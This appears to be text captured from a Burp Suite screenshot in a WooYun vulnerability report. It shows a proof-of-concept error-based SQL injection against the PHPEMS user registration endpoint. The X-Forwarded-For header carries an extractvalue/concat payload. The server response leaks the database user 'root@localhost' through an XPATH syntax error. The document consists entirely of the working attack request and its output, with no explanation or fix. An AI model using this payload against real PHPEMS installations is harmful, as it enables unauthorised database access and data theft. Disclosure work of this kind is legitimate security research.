 Go
Cancel
<
>
Target: http://localhost
Request
Raw
Params
Headers
Hex
POST /phpems/index.php?user-app-register HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/phpems/index.php?user-app-register
Content-Length: 166
Cookie: qch__Session=4feeeb5007422fa7749f2fe995eb25a5;
exam_psid=a58c7a6677e883032b59c4b18b8b77da
X-Forwarded-For: 8.8.8.8',extractvalue(1, concat(0x5c,user())))#
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
args%5Busername%5D=test01&args%5Buseremail%5D=test01%40test01.com&args%5Buserpasswor
d%5D=111111&userregister=1&userhash=0.5716861102471219&userhash=0.4862461011491559
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 07 Apr 2015 11:20:56 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
P3P: CP=CAO PSA OUR
Content-Length: 282
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
ERRO:INSERT INTO x2_user
(`useremail`,`usergroupid`,`username`,`userpassword`,`userregip`,`userregtime`)
VALUES
('test01@test01.com','8','test01','96e79218965eb72c92a549dd5a330112','8.8.8.8',extra
ctvalue(1, concat(0x5c,user())))#','1428405656'):XPATH syntax error:
'\root@localhost'
www.wooyun.org